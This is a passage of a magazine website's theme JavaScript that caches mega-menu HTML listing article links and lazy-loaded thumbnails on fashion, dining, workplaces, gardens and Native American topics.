                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Study  in Style\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Study  in Style\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" title=\"A Study  in Style\">A Study  in Style<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring It On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Spring It On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" title=\"Spring It On\">Spring It On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7263;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Raising\u00a0the Bar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Raising\u00a0the Bar\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" title=\"Raising\u00a0the Bar\">Raising\u00a0the Bar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &amp; Savor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &amp; Savor\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" title=\"Sip &amp; Savor\">Sip &amp; Savor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Tastiest  Places in Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Tastiest  Places in Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" title=\"The Tastiest  Places in Oklahoma\">The Tastiest  Places in Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12899;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2023 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2023 Great Companies to Work For\">2023 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2022 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2022 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2022 Great Companies to Work For\">2022 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7421;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spring Awakening\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spring Awakening\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" title=\"A Spring Awakening\">A Spring Awakening<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fresh Perspectives\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fresh Perspectives\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" title=\"Fresh Perspectives\">Fresh Perspectives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Home and Garden 101\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Home and Garden 101\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" title=\"Home and Garden 101\">Home and Garden 101<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Fresh Perspective\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Fresh Perspective\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-436x300.jpg\" width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" title=\"A Fresh Perspective\">A Fresh Perspective<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13072;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sovereign Voices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sovereign Voices\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" title=\"Sovereign Voices\">Sovereign Voices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spotlight on Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spotlight on Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" title=\"A Spotlight on Native America\">A Spotlight on Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Look Inside Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Look Inside Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" title=\"A Look Inside Native America\">A Look Inside Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exploring Native America\" ><img class=\"entry-thumb\" 